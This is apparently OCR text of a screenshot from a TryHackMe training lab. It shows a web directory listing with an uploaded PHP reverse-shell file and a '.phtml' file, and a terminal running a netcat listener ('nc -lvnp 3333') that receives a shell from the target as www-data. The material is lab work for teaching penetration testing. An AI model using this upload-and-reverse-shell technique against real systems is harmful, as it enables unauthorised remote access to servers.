 Index of /internal/upload
GitHub - pentestmonkey
10.10.226.1:3333/internal/uploads/
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
GitHub - swisskyrepo/…
Index of /internal/uploads
Name Last modified Size Description
Parent Directory
php-reverse-she
qwe.phtml
Apache/2.4.18 (Ubu
root@ip-10-10-241-161: ~
File Edit View Search Terminal Help
root@ip-10-10-241-161:~# nc -lvnp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from 10.10.226.1 59428 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
21:44:07 up 32 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.226.1